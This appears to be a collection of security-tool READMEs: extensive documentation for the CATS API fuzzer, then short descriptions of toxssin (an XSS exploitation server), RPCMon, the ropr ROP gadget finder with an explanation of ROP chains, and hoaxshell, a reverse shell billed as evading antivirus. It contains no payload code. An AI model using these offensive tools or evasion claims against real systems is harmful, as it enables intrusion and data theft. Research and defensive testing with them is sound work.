BooleanFieldsFuzzer - iterate through each Boolean field and send random strings in the targeted fieldDecimalFieldsLeftBoundaryFuzzer - iterate through each Number field (either float or double) and send requests with outside the range values on the left side in the targeted fieldDecimalFieldsRightBoundaryFuzzer - iterate through each Number field (either float or double) and send requests with outside the range values on the right side in the targeted fieldDecimalValuesInIntegerFieldsFuzzer - iterate through each Integer field and send requests with decimal values in the targeted fieldEmptyStringValuesInFieldsFuzzer - iterate through each field and send requests with empty String values in the targeted fieldExtremeNegativeValueDecimalFieldsFuzzer - iterate through each Number field and send requests with the lowest value possible (-999999999999999999999999999999999999999999.99999999999 for no format, -3.4028235E38 for float and -1.7976931348623157E308 for double) in the targeted fieldExtremeNegativeValueIntegerFieldsFuzzer - iterate through each Integer field and send requests with the lowest value possible (-9223372036854775808 for int32 and -18446744073709551616 for int64) in the targeted fieldExtremePositiveValueDecimalFieldsFuzzer - iterate through each Number field and send requests with the highest value possible (999999999999999999999999999999999999999999.99999999999 for no format, 3.4028235E38 for float and 1.7976931348623157E308 for double) in the targeted fieldExtremePositiveValueInIntegerFieldsFuzzer - iterate through each Integer field and send requests with the highest value possible (9223372036854775807 for int32 and 18446744073709551614 for int64) in the targeted fieldIntegerFieldsLeftBoundaryFuzzer - iterate through each Integer field and send requests with outside the range values on the left side in the targeted fieldIntegerFieldsRightBoundaryFuzzer - iterate through each Integer field and send requests with outside the range values on the right side in the targeted fieldInvalidValuesInEnumsFieldsFuzzer - iterate through each ENUM field and send invalid valuesLeadingWhitespacesInFieldsTrimValidateFuzzer - iterate through each field and send requests with Unicode whitespaces and invisible separators prefixing the current value in the targeted fieldLeadingControlCharsInFieldsTrimValidateFuzzer - iterate through each field and send requests with Unicode control chars prefixing the current value in the targeted fieldLeadingSingleCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values prefixed with single code points emojisLeadingMultiCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values prefixed with multi code points emojisMaxLengthExactValuesInStringFieldsFuzzer - iterate through each String fields that have maxLength declared and send requests with values matching the maxLength size/value in the targeted fieldMaximumExactValuesInNumericFieldsFuzzer - iterate through each Number and Integer fields that have maximum declared and send requests with values matching the maximum size/value in the targeted fieldMinLengthExactValuesInStringFieldsFuzzer - iterate through each String fields that have minLength declared and send requests with values matching the minLength size/value in the targeted fieldMinimumExactValuesInNumericFieldsFuzzer - iterate through each Number and Integer fields that have minimum declared and send requests with values matching the minimum size/value in the targeted fieldNewFieldsFuzzer - send a 'happy' flow request and add a new field inside the request called 'catsFuzzyField'NullValuesInFieldsFuzzer - iterate through each field and send requests with null values in the targeted fieldOnlyControlCharsInFieldsTrimValidateFuzzer - iterate through each field and send values with control chars onlyOnlyWhitespacesInFieldsTrimValidateFuzzer - iterate through each field and send values with unicode separators onlyOnlySingleCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values with single code point emojis onlyOnlyMultiCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values with multi code point emojis onlyRemoveFieldsFuzzer - iterate through each request fields and remove certain fields according to the supplied 'fieldsFuzzingStrategy'StringFieldsLeftBoundaryFuzzer - iterate through each String field and send requests with outside the range values on the left side in the targeted fieldStringFieldsRightBoundaryFuzzer - iterate through each String field and send requests with outside the range values on the right side in the targeted fieldStringFormatAlmostValidValuesFuzzer - iterate through each String field and get its 'format' value (i.e. email, ip, uuid, date, datetime, etc); send requests with values which are almost valid (i.e. email@yhoo. for email, 888.1.1. for ip, etc) in the targeted fieldStringFormatTotallyWrongValuesFuzzer - iterate through each String field and get its 'format' value (i.e. email, ip, uuid, date, datetime, etc); send requests with values which are totally wrong (i.e. abcd for email, 1244. for ip, etc) in the targeted fieldStringsInNumericFieldsFuzzer - iterate through each Integer (int, long) and Number field (float, double) and send requests having the fuzz string value in the targeted fieldTrailingWhitespacesInFieldsTrimValidateFuzzer - iterate through each field and send requests with trailing with Unicode whitespaces and invisible separators in the targeted fieldTrailingControlCharsInFieldsTrimValidateFuzzer - iterate through each field and send requests with trailing with Unicode control chars in the targeted fieldTrailingSingleCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values trailed with single code point emojisTrailingMultiCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values trailed with multi code point emojisVeryLargeStringsFuzzer - iterate through each String field and send requests with very large values (40000 characters) in the targeted fieldWithinControlCharsInFieldsSanitizeValidateFuzzer - iterate through each field and send values containing unicode control charsWithinSingleCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values containing single code point emojisWithinMultiCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values containing multi code point emojisZalgoTextInStringFieldsValidateSanitizeFuzzer - iterate through each field and send values containing zalgo textYou can run only these Fuzzers by supplying the --checkFields argument.
CATS has currently 28 registered Header Fuzzers:
AbugidasCharsInHeadersFuzzer - iterate through each header and send requests with abugidas chars in the targeted headerCheckSecurityHeadersFuzzer - check all responses for good practices around Security related headers like: [{name=Cache-Control, value=no-store}, {name=X-XSS-Protection, value=1; mode=block}, {name=X-Content-Type-Options, value=nosniff}, {name=X-Frame-Options, value=DENY}]DummyAcceptHeadersFuzzer - send a request with a dummy Accept header and expect to get 406 codeDummyContentTypeHeadersFuzzer - send a request with a dummy Content-Type header and expect to get 415 codeDuplicateHeaderFuzzer - send a 'happy' flow request and duplicate an existing headerEmptyStringValuesInHeadersFuzzer - iterate through each header and send requests with empty String values in the targeted headerExtraHeaderFuzzer - send a 'happy' flow request and add an extra field inside the request called 'Cats-Fuzzy-Header'LargeValuesInHeadersFuzzer - iterate through each header and send requests with large values in the targeted headerLeadingControlCharsInHeadersFuzzer - iterate through each header and prefix values with control charsLeadingWhitespacesInHeadersFuzzer - iterate through each header and prefix value with unicode separatorsLeadingSpacesInHeadersFuzzer - iterate through each header and send requests with spaces prefixing the value in the targeted headerRemoveHeadersFuzzer - iterate through each header and remove different combinations of themOnlyControlCharsInHeadersFuzzer - iterate through each header and replace value with control charsOnlySpacesInHeadersFuzzer - iterate through each header and replace value with spacesOnlyWhitespacesInHeadersFuzzer - iterate through each header and replace value with unicode separatorsTrailingSpacesInHeadersFuzzer - iterate through each header and send requests with trailing spaces in the targeted header \TrailingControlCharsInHeadersFuzzer - iterate through each header and trail values with control charsTrailingWhitespacesInHeadersFuzzer - iterate through each header and trail values with unicode separatorsUnsupportedAcceptHeadersFuzzer - send a request with an unsupported Accept header and expect to get 406 codeUnsupportedContentTypesHeadersFuzzer - send a request with an unsupported Content-Type header and expect to get 415 codeZalgoTextInHeadersFuzzer - iterate through each header and send requests with zalgo text in the targeted headerYou can run only these Fuzzers by supplying the --checkHeaders argument.
CATS has currently 6 registered HTTP Fuzzers:
BypassAuthenticationFuzzer - check if an authentication header is supplied; if yes try to make requests without itDummyRequestFuzzer - send a dummy json request {'cats': 'cats'}HappyFuzzer - send a request with all fields and headers populatedHttpMethodsFuzzer - iterate through each undocumented HTTP method and send an empty requestMalformedJsonFuzzer - send a malformed json request which has the String 'bla' at the endNonRestHttpMethodsFuzzer - iterate through a list of HTTP method specific to the WebDav protocol that are not expected to be implemented by REST APIsYou can run only these Fuzzers by supplying the --checkHttp argument.
Usually a good OpenAPI contract must follow several good practices in order to make it easy digestible by the service clients and act as much as possible as self-sufficient documentation:
json types and propertiesPOST, PATCH and PUT requestsCorrelationIds/TraceIds within headersxml payload unless there is a really good reason (like documenting an old API for example)Pet with a property named pet)CATS has currently 9 registered ContractInfo Fuzzers:
HttpStatusCodeInValidRangeFuzzer - verifies that all HTTP response codes are within the range of 100 to 599NamingsContractInfoFuzzer - verifies that all OpenAPI contract elements follow REST API naming good practicesPathTagsContractInfoFuzzer - verifies that all OpenAPI paths contain tags elements and checks if the tags elements match the ones declared at the top levelRecommendedHeadersContractInfoFuzzer - verifies that all OpenAPI contract paths contain recommended headers like: CorrelationId/TraceId, etc.RecommendedHttpCodesContractInfoFuzzer - verifies that the current path contains all recommended HTTP response codes for all operationsSecuritySchemesContractInfoFuzzer - verifies if the OpenApi contract contains valid security schemas for all paths, either globally configured or per pathTopLevelElementsContractInfoFuzzer - verifies that all OpenAPI contract level elements are present and provide meaningful information: API description, documentation, title, version, etc.VersionsContractInfoFuzzer - verifies that a given path doesn't contain versioning informationXmlContentTypeContractInfoFuzzer - verifies that all OpenAPI contract paths responses and requests does not offer application/xml as a Content-TypeYou can run only these Fuzzers using > cats lint --contract=CONTRACT.
You can leverage CATS super-powers of self-healing and payload generation in order to write functional tests. This is achieved using the so called FunctionaFuzzer, which is not a Fuzzer per se, but was named as such for consistency. The functional tests are written in a YAML file using a simple DSL. The DSL supports adding identifiers, descriptions, assertions as well as passing variables between tests. The cool thing is that, by leveraging the fact that CATS generates valid payload, you only need to override values for specific fields. The rest of the information will be populated by CATS using valid data, just like a 'happy' flow request.
It's important to note that reference data won't get replaced when using the FunctionalFuzzer. So if there are reference data fields, you must also supply those in the FunctionalFuzzer.
The FunctionalFuzzer will only trigger if a valid functionalFuzzer.yml file is supplied. The file has the following syntax:
/path:
    testNumber:
        description: Short description of the test
        prop: value
        prop#subprop: value
        prop7:
          - value1
          - value2
          - value3
        oneOfSelection:
          element#type: "Value"
        expectedResponseCode: HTTP_CODE
        httpMethod: HTTP_NETHOD
And a typical run will look like:
> cats run functionalFuzzer.yml -c contract.yml -s http://localhost:8080This is a description of the elements within the functionalFuzzer.yml file:
description of the test. This will be set as the Scenario description. If you don't supply a description the testNumber will be used instead.test1, test2, etc.expectedResponseCode is mandatory, otherwise the Fuzzer will ignore this test. The expectedResponseCode tells CATS what to expect from the service when sending this test.prop7 has 3 values. This will actually result in 3 tests, one for each value.httpMethod doesn't exist in the OpenAPI given path, a warning will be issued and no test will be executedhttpMethod is not a valid HTTP method, a warning will be issued and no test will be executedoneOf element to allow multiple request types, you can control which of the possible types the FunctionalFuzzer will apply to using the oneOfSelection keyword. The value of the oneOfSelection keyword must match the fully qualified name of the discriminator.oneOfSelection is supplied, and the request payload accepts multiple oneOf elements, than a custom test will be created for each type of payload# as in the example above instead of .
When you have request payloads which can take multiple object types, you can use the oneOfSelection keyword to specify which of the possible object types is required by the FunctionalFuzzer. If you don't provide this element, all combinations will be considered. If you supply a value, this must be exactly the one used in the discriminator.
As CATs mostly relies on generated data with small help from some reference data, testing complex business scenarios with the pre-defined Fuzzers is not possible. Suppose we have an endpoint that creates data (doing a POST), and we want to check its existence (via GET). We need a way to get some identifier from the POST call and send it to the GET call. This is now possible using the FunctionalFuzzer. The functionalFuzzerFile can have an output entry where you can state a variable name, and its fully qualified name from the response in order to set its value. You can then refer the variable using ${variable_name} from another test in order to use its value.
Here is an example:
/pet:
    test_1:
      description: Create a Pet
      httpMethod: POST
      name: "My Pet"
      expectedResponseCode: 200
      output:
        petId: pet#id
/pet/{id}:
    test_2:
      description: Get a Pet
      id: ${petId}
      expectedResponseCode: 200
Suppose the test_1 execution outputs:
{
  "pet":
    {
      "id" : 2
    }
}
When executing test_1 the value of the pet id will be stored in the petId variable (value 2). When executing test_2 the id parameter will be replaced with the petId variable (value 2) from the previous case.
Please note: variables are visible across all custom tests; please be careful with the naming as they will get overridden.
The FunctionalFuzzer can verify more than just the expectedResponseCode. This is achieved using the verify element. This is an extended version of the above functionalFuzzer.yml file.
/pet:
    test_1:
      description: Create a Pet
      httpMethod: POST
      name: "My Pet"
      expectedResponseCode: 200
      output:
        petId: pet#id
      verify:
        pet#name: "Baby"
        pet#id: "[0-9]+"
/pet/{id}:
    test_2:
      description: Get a Pet
      id: ${petId}
      expectedResponseCode: 200
Considering the above file:
FunctionalFuzzer will check if the response has the 2 elements pet#name and pet#id
pet#name has the Baby value and that the pet#id is numericThe following json response will pass test_1:
{
  "pet":
    {
      "id" : 2,
      "name": "Baby"
    }
}
But this one won't (pet#name is missing):
{
  "pet":
    {
      "id" : 2
    }
}
You can also refer to request fields in the verify section by using the ${request#..} qualifier. Using the above example, by having the following verify section:
/pet:
  test_1:
    description: Create a Pet
    httpMethod: POST
    name: "My Pet"
    expectedResponseCode: 200
    output:
      petId: pet#id
    verify:
      pet#name: "${request#name}"
      pet#id: "[0-9]+"
It will verify if the response contains a pet#name element and that its value equals My Pet as sent in the request.
Some notes:
verify parameters support Java regexes as valuesCATs will report an errorCATs will report a warningCATs will report a successYou can also set additionalProperties fields through the functionalFuzzerFile using the same syntax as for Setting additionalProperties in Reference Data.
The following keywords are reserved in FunctionalFuzzer tests: output, expectedResponseCode, httpMethod, description, oneOfSelection, verify, additionalProperties, topElement and mapValues.
Although CATs is not a security testing tool, you can use it to test basic security scenarios by fuzzing specific fields with different sets of nasty strings. The behaviour is similar to the FunctionalFuzzer. You can use the exact same elements for output variables, test correlation, verify responses and so forth, with the addition that you must also specify a targetFields and/or targetFieldTypes and a stringsList element. A typical securityFuzzerFile will look like this:
/pet:
    test_1:
      description: Run XSS scenarios
      name: "My Pet"
      expectedResponseCode: 200
      httpMethod: all
      targetFields:
        - pet#id
        - pet#description
      stringsFile: xss.txt
And a typical run:
> cats run securityFuzzerFile.yml -c contract.yml -s http://localhost:8080You can also supply output, httpMethod, oneOfSelection and/or verify (with the same behaviour as within the FunctionalFuzzer) if they are relevant to your case.
The file uses Json path syntax for all the properties you can supply; you can separate elements through # as in the example instead of ..
This is what the SecurityFuzzer will do after parsing the above securityFuzzerFile:
name
targetFields i.e. pet#id and pet#description it will create requests for each line from the xss.txt file and supply those values in each fieldxss.txt sample file included in the CATs repo, this means that it will send 21 requests targeting pet#id and 21 requests targeting pet#description i.e. a total of 42 tests
SecurityFuzzer will expect a 200 response code. If another response code is returned, then CATs will report the test as error.If you want the above logic to apply to all paths, you can use all as the path name:
all:
    test_1:
      description: Run XSS scenarios
      name: "My Pet"
      expectedResponseCode: 200
      httpMethod: all
      targetFields:
        - pet#id
        - pet#description
      stringsFile: xss.txt
Instead of specifying the field names, you can broader to scope to target certain fields types. For example, if we want to test for XSS in all string fields, you can have the following securityFuzzerFile:
all:
    test_1:
      description: Run XSS scenarios
      name: "My Pet"
      expectedResponseCode: 200
      httpMethod: all
      targetFieldTypes:
        - string
      stringsFile: xss.txt
As an idea on how to create security tests, you can split the nasty strings into multiple files of interest in your particular context. You can have a sql_injection.txt, a xss.txt, a command_injection.txt and so on. For each of these files, you can create a test entry in the securityFuzzerFile where you include the fields you think are meaningful for these types of tests. (It was a deliberate choice (for now) to not include all fields by default.) The expectedResponseCode should be tweaked according to your particular context. Your service might sanitize data before validation, so might be perfectly valid to expect a 200 or might validate the fields directly, so might be perfectly valid to expect a 400. A 500 will usually mean something was not handled properly and might signal a possible bug.
You can also set additionalProperties fields through the functionalFuzzerFile using the same syntax as for Setting additionalProperties in Reference Data.
The following keywords are reserved in SecurityFuzzer tests: output, expectedResponseCode, httpMethod, description, verify, oneOfSelection, targetFields, targetFieldTypes, stringsFile, additionalProperties, topElement and mapValues.
The TemplateFuzzer can be used to fuzz non-OpenAPI endpoints. If the target API does not have an OpenAPI spec available, you can use a request template to run a limited set of fuzzers. The syntax for running the TemplateFuzzer is as follows (very similar to curl:
> cats fuzz -H header=value -X POST -d '{"field1":"value1","field2":"value2","field3":"value3"}' -t "field1,field2,header" -i "2XX,4XX" http://service-url The command will:
POST request to http://service-url
{"field1":"value1","field2":"value2","field3":"value3"} as a templatefield1,field2,header with fuzz data and send each request to the service endpoint2XX,4XX response codes and report an error when the received response code is not in this listIt was a deliberate choice to limit the fields for which the Fuzzer will run by supplying them using the -t argument. For nested objects, supply fully qualified names: field.subfield.
Headers can also be fuzzed using the same mechanism as the fields.
This Fuzzer will send the following type of data:
For a full list of options run > cats fuzz -h.
You can also supply your own dictionary of data using the -w file argument.
HTTP methods with bodies will only be fuzzed at the request payload and headers level.
HTTP methods without bodies will be fuzzed at path and query parameters and headers level. In this case you don't need to supply a -d argument.
This is an example for a GET request:
> cats fuzz -X GET -t "path1,query1" -i "2XX,4XX" http://service-url/paths1?query1=test&query2There are often cases where some fields need to contain relevant business values in order for a request to succeed. You can provide such values using a reference data file specified by the --refData argument. The reference data file is a YAML-format file that contains specific fixed values for different paths in the request document. The file structure is as follows:
/path/0.1/auth:
    prop#subprop: 12
    prop2: 33
    prop3#subprop1#subprop2: "test"
/path/0.1/cancel:
    prop#test: 1
For each path you can supply custom values for properties and sub-properties which will have priority over values supplied by any other Fuzzer. Consider this request payload:
{
    "address": {
        "phone": "123",
        "postCode": "408",
        "street": "cool street"
    },
    "name": "Joe"
}
and the following reference data file file:
/path/0.1/auth:
    address#street: "My Street"
    name: "John"
This will result in any fuzzed request to the /path/0.1/auth endpoint being updated to contain the supplied fixed values:
{
    "address": {
        "phone": "123",
        "postCode": "408",
        "street": "My Street"
    },
    "name": "John"
}
The file uses Json path syntax for all the properties you can supply; you can separate elements through # as in the example above instead of ..
You can use environment (system) variables in a ref data file using: $$VARIABLE_NAME. (notice double $$)
As additional properties are maps i.e. they don't actually have a structure, CATS cannot currently generate valid values. If the elements within such a data structure are essential for a request, you can supply them via the refData file using the following syntax:
/path/0.1/auth:
    address#street: "My Street"
    name: "John"
    additionalProperties:
      topElement: metadata
      mapValues:
        test: "value1"
        anotherTest: "value2"
The additionalProperties element must contain the actual key-value pairs to be sent within the requests and also a top element if needed. topElement is not mandatory. The above example will output the following json (considering also the above examples):
{
    "address": {
        "phone": "123",
        "postCode": "408",
        "street": "My Street"
    },
    "name": "John",
    "metadata": {
        "test": "value1",
        "anotherTest": "value2"
    }
}The following keywords are reserved in a reference data file: additionalProperties, topElement and mapValues.
You can also have the ability to send the same reference data for ALL paths (just like you do with the headers). You can achieve this by using all as a key in the refData file:
all:
  address#zip: 123
This will try to replace address#zip in all requests (if the field is present).
There are (rare) cases when some fields may not make sense together. Something like: if you send firstName and lastName, you are not allowed to also send name. As OpenAPI does not have the capability to send request fields which are dependent on each other, you can use the refData file to instruct CATS to remove fields before sending a request to the service. You can achieve this by using the cats_remove_field as a value for the fields you want to remove. For the above case the refData field will look as follows:
all:
name: "cats_remove_field"You can leverage the fact that the FunctionalFuzzer can run functional flows in order to create dynamic --refData files which won't need manual setting the reference data values. The --refData file must be created with variables ${variable} instead of fixed values and those variables must be output variables in the functionalFuzzer.yml file. In order for the FunctionalFuzzer to properly replace the variables names with their values you must supply the --refData file as an argument when the FunctionalFuzzer runs.
> cats run functionalFuzzer.yml -c contract.yml -s http://localhost:8080 --refData=refData.ymlThe functionalFuzzer.yml file:
/pet:
  test_1:
    description: Create a Pet
    httpMethod: POST
    name: "My Pet"
    expectedResponseCode: 200
    output:
      petId: pet#id
The refData.yml file:
/pet-type:
  id: ${petId}
After running CATS using the command and the 2 files above, you will get a refData_replace.yml file where the id will get the value returned into the petId variable.
The refData_replaced.yml:
/pet-type:
  id: 123
You can now use the refData_replaced.yml as a --refData file for running CATS with the rest of the Fuzzers.
This can be used to send custom fixed headers with each payload. It is useful when you have authentication tokens you want to use to authenticate the API calls. You can use path specific headers or common headers that will be added to each call using an all element. Specific paths will take precedence over the all element. Sample headers file:
all:
    Accept: application/json
/path/0.1/auth:
    jwt: XXXXXXXXXXXXX
/path/0.2/cancel:
    jwt: YYYYYYYYYYYYY
This will add the Accept header to all calls and the jwt header to the specified paths. You can use environment (system) variables in a headers file using: $$VARIABLE_NAME. (notice double $$)
DELETE is the only HTTP verb that is intended to remove resources and executing the same DELETE request twice will result in the second one to fail as the resource is no longer available. It will be pretty heavy to supply a large list of identifiers within the --refData file and this is why the recommendation was to skip the DELETE method when running CATS.
But starting with version 7.0.2 CATS has some intelligence in dealing with DELETE. In order to have enough valid entities CATS will save the corresponding POST requests in an internal Queue, and everytime a DELETE request it will be executed it will poll data from there. In order to have this actually working, your contract must comply with common sense conventions:
DELETE path is actually the POST path plus an identifier: if POST is /pets, then DELETE is expected to be /pets/{petId}.{petId} parameter within the body returned by the POST request while doing various combinations of the petId name. It will try to search for the following entries: petId, id, pet-id, pet_id with different cases.POST result, it will replace the {petId} with that valueFor example, suppose that a POST to /pets responds with:
{
  "pet_id": 2,
  "name": "Chuck"
}
When doing a DELETE request, CATS will discover that {petId} and pet_id are used as identifiers for the Pet resource, and will do the DELETE at /pets/2.
If these conventions are followed (which also align to good REST naming practices), it is expected that DELETE and POSTrequests will be on-par for most of the entities.
Some APIs might use content negotiation versioning which implies formats like application/v11+json in the Accept header.
You can handle this in CATS as follows:
 requestBody:
        required: true
        content:
          application/v5+json:
            schema:
              $ref: '#/components/RequestV5'
          application/v6+json:
            schema:
              $ref: '#/components/RequestV6'
by having clear separation between versions, you can pass the --contentType argument with the version you want to test: cats ... --contentType="application/v6+json".
If the OpenAPI contract is not version aware (you already exported it specific to a version) and the content looks as:
 requestBody:
        required: true
        content:
          application/json:
            schema:
              $ref: '#/components/RequestV5'
and you still need to pass the application/v5+json Accept header, you can use the --headers file to add it:
all:
Accept: "application/v5+json"There isn't a consensus on how you should handle situations when you trail or prefix valid values with spaces. One strategy will be to have the service trimming spaces before doing the validation, while some other services will just validate them as they are. You can control how CATS should expect such cases to be handled by the service using the --edgeSpacesStrategy argument. You can set this to trimAndValidate or validateAndTrim depending on how you expect the service to behave:
trimAndValidate means that the service will first trim the spaces and after that run the validationvalidateAndTrim means that the service runs the validation first without any trimming of spacesThis is a global setting i.e. configured when CATS starts and all Fuzzer expects a consistent behaviour from all the service endpoints.
There are cases when certain parts of the request URL are parameterized. For example a case like: /{version}/pets. {version} is supposed to have the same value for all requests. This is why you can supply actual values to replace such parameters using the --urlParams argument. You can supply a ; separated list of name:value pairs to replace the name parameters with their corresponding value. For example supplying --urlParams=version:v1.0 will replace the version parameter from the above example with the value v1.0.
CATS also supports schemas with oneOf, allOf and anyOf composition. CATS wil consider all possible combinations when creating the fuzzed payloads.
The following configuration files: securityFuzzerFile, functionalFuzzerFile, refData support setting dynamic values for the inner fields. For now the support only exists for java.time.* and org.apache.commons.lang3.*, but more types of elements will come in the near future.
Let's suppose you have a date/date-time field, and you want to set it to 10 days from now. You can do this by setting this as a value T(java.time.OffsetDateTime).now().plusDays(10). This will return an ISO compliant time in UTC format.
A functionalFuzzer using this can look like:
/path:
    testNumber:
        description: Short description of the test
        prop: value
        prop#subprop: "T(java.time.OffsetDateTime).now().plusDays(10)"
        prop7:
          - value1
          - value2
          - value3
        oneOfSelection:
          element#type: "Value"
        expectedResponseCode: HTTP_CODE
        httpMethod: HTTP_NETHOD
You can also check the responses using a similar syntax and also accounting for the actual values returned in the response. This is a syntax than can test if a returned date is after the current date: T(java.time.LocalDate).now().isBefore(T(java.time.LocalDate).parse(expiry.toString())). It will check if the expiry field returned in the json response, parsed as date, is after the current date.
The syntax of dynamically setting dates is compliant with the Spring Expression Language specs.
If you need to run CATS behind a proxy, you can supply the following arguments: --proxyHost and --proxyPort. A typical run with proxy settings on localhost:8080 will look as follows:
> cats --contract=YAML_FILE --server=SERVER_URL --proxyHost=localhost --proxyPort=8080CATS supports any form of HTTP header(s) based authentication (basic auth, oauth, custom JWT, apiKey, etc) using the headers mechanism. You can supply the specific HTTP header name and value and apply to all endpoints. Additionally, basic auth is also supported using the --basicauth=USR:PWD argument.
By default, CATS trusts all server certificates and doesn't perform hostname verification.
For two-way SSL you can specify a JKS file (Java Keystore) that holds the client's private key using the following arguments:
--sslKeystore Location of the JKS keystore holding certificates used when authenticating calls using one-way or two-way SSL--sslKeystorePwd The password of the sslKeystore
--sslKeyPwd The password of the private key within the sslKeystore
For details on how to load the certificate and private key into a Java Keystore you can use this guide: https://mrkandreev.name/blog/java-two-way-ssl/.
When using the native binaries (not the uberjar) there might be issues when using dynamic values in the CATS files. This is due to the fact that GraalVM only bundles whatever can discover at compile time. The following classes are currently supported:
java.util.Base64.Encoder.class, java.util.Base64.Decoder.class, java.util.Base64.class, org.apache.commons.lang3.RandomUtils.class, org.apache.commons.lang3.RandomStringUtils.class,
org.apache.commons.lang3.DateFormatUtils.class, org.apache.commons.lang3.DateUtils.class,
org.apache.commons.lang3.DurationUtils.class, java.time.LocalDate.class, java.time.LocalDateTime.class, java.time.OffsetDateTime.classAt this moment, CATS only works with OpenAPI specs and has limited functionality using template payloads through the cats fuzz ... subcommand.
The Fuzzers has the following support for media types and HTTP methods:
application/json and application/x-www-form-urlencoded media types onlyPOST, PUT, PATCH, GET and DELETE
If a response contains a free Map specified using the additionalParameters tag CATS will issue a WARN level log message as it won't be able to validate that the response matches the schema.
CATS uses RgxGen in order to generate Strings based on regexes. This has certain limitations mostly with complex patterns.
All custom files that can be used by CATS (functionalFuzzerFile, headers, refData, etc) are in a YAML format. When setting or getting values to/from JSON for input and/or output variables, you must use a JsonPath syntax using either # or . as separators. You can find some selector examples here: JsonPath.
Please refer to CONTRIBUTING.md.
![]()
toxssin is an open-source penetration testing tool that automates the process of exploiting Cross-Site Scripting (XSS) vulnerabilities. It consists of an https server that works as an interpreter for the traffic generated by the malicious JavaScript payload that powers this tool (toxin.js).
This project started as (and still is) a research-based creative endeavor to explore the exploitability depth that an XSS vulnerability may introduce by using vanilla JavaScript, trusted certificates and cheap tricks.
Disclaimer: The project is quite fresh and has not been widely tested.
Find screenshots here.
By default, toxssin intercepts:
Most importantly, toxssin:
git clone https://github.com/t3l3machus/toxssin
cd ./toxssin
pip3 install -r requirements.txt
To start toxssin.py, you will need to supply ssl certificate and private key files.
If you don't own a domain with a trusted certificate, you can issue and use self-signed certificates with the following command (although this won't take you far):
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365
It is strongly recommended to run toxssin with a trusted certificate (see How to get a Valid Certificate in this document). That said, you can start the toxssin server like this:
# python3 toxssin.py -u https://your.domain.com -c /your/certificate.pem -k /your/privkey.pem
Visit the project's wiki for additional information.
In my experience, there are 4 major obstacles when it comes to Cross-Site Scripting attacks attempting to include external JS scripts:
Content-Security-Policy header with the script-src set to specific domain(s) only will block scripts with cross-domain src from loading. Toxssin relies on the eval() function to deliver its poison, so, if the website has a CSP and the unsafe-eval source expression is not specified in the script-src directive, the attack will most likely fail (i'm working on a second poison delivery method to work around this).Note: The "Mixed Content" error can of course occur when the target website is hosted via http and the JavaScript payload via https. This limits the scope of toxssin to https only webistes, as (by default) toxssin is started with ssl only.
First, you need to own a domain name. The fastest and most economic way to get one (in my knowledge) is via a cheap domain registrar service (e.g. https://www.namecheap.com/). Search for a random string domain name (e.g. "fvcm98duf") and check the less popular TLDs, like .xyz, as they will probably cost around 3$ per year.
After you purchase a domain name, you can use certbot (Let's Encrypt) to get a trusted certificate in 5 minutes or less:
Tip: Don't install and run certbot on your own, you might get unexpected errors. Stick with the instructions.
2022-06-19 - Added the exec prompt command (you can now execute custom JS scripts against a session).2022-06-23 - I added two simple, dirty scripts as templates for testing the exec prompt command. I also fixed the cmd prompt's backward history access and made some improvements.
The idea is to make it sharper, more reliable and expand its capabilities. Currently, i'm working on improving file captures.
![]()
RPCMon can help researchers to get a high level view over an RPC communication between processes. It was built like Procmon for easy usage, and uses James Forshaw .NET library for RPC. RPCMon can show you the RPC functions being called, the process who called them, and other relevant information.
RPCMon uses a hardcoded RPC dictionary for fast RPC information processing which contains information about RPC modules. It also has an option to build an RPC database so it will be updated from your computer in case some details are missing in the hardcoded RPC dictionary.
Double click the EXE binary and you will get the GUI Windows.
RPCMon needs a DB to be able to get the details on the RPC functions, without a DB you will have missing information.
To load the DB, press on DB -> Load DB... and choose your DB. You can a DB we added to this project: /DB/RPC_UUID_Map_Windows10_1909_18363.1977.rpcdb.json.
We want to thank James Forshaw (@tyranid) for creating the open source NtApiDotNet which allowed us to get the RPC functions.
Copyright (c) 2022 CyberArk Software Ltd. All rights reserved
This repository is licensed under Apache-2.0 License - see LICENSE for more details.
For more comments, suggestions or questions, you can contact Eviatar Gerzi (@g3rzi) and CyberArk Labs.

ropr is a blazing fast multithreaded ROP Gadget finder
ROP (Return Oriented Programming) Gadgets are small snippets of a few assembly instructions typically ending in a ret instruction which already exist as executable code within each binary or library. These gadgets may be used for binary exploitation and to subvert vulnerable executables.
When the addresses of many ROP Gadgets are written into a buffer we have formed a ROP Chain. If an attacker can move the stack pointer into this ROP Chain then control can be completely transferred to the attacker.
Most executables contain enough gadgets to write a turing-complete ROP Chain. For those that don't, one can always use dynamic libraries contained in the same address-space such as libc once we know their addresses.
The beauty of using ROP Gadgets is that no new executable code needs to be written anywhere - an attacker may achieve their objective using only the code that already exists in the program.
Typically the first requirement to use ROP Gadgets is to have a place to write your ROP Chain - this can be any readable buffer. Simply write the addresses of each gadget you would like to use into this buffer. If the buffer is too small there may not be enough room to write a long ROP Chain into and so an attacker should be careful to craft their ROP Chain to be efficient enough to fit into the space available.
The next requirement is to be able to control the stack - This can take the form of a stack overflow - which allows the ROP Chain to be written directly under the stack pointer, or a "stack pivot" - which is usually a single gadget which moves the stack pointer to the rest of the ROP Chain.
Once the stack pointer is at the start of your ROP Chain, the next ret instruction will trigger the gadgets to be excuted in sequence - each using the next as its return address on its own stack frame.
It is also possible to add function poitners into a ROP Chain - taking care that function arguments be supplied after the next element of the ROP Chain. This is typically combined with a "pop gadget", which pops the arguments off the stack in order to smoothly transition to the next gadget after the function arguments.
Easy install:
cargo install ropr
the application will install to ~/.cargo/bin
From source:
git clone https://github.com/Ben-Lichtman/ropr
cd ropr
cargo build --release
the resulting binary will be located in target/release/ropr
Alternatively:
git clone https://github.com/Ben-Lichtman/ropr
cd ropr
cargo install --path .
the application will install to ~/.cargo/bin
rax with a value from another register I may choose to filter by the regex ^mov eax, ...;: ![]()
hoaxshell is an unconventional Windows reverse shell, currently undetected by Microsoft Defender and possibly other AV solutions as it is solely based on http(s) traffic. The tool is easy to use, it generates it's own PowerShell payload and it supports encryption (ssl).
So far, it has been tested on fully updated Windows 11 Enterprise and Windows 10 Pro boxes (see video and screenshots).
Find more screenshots here.
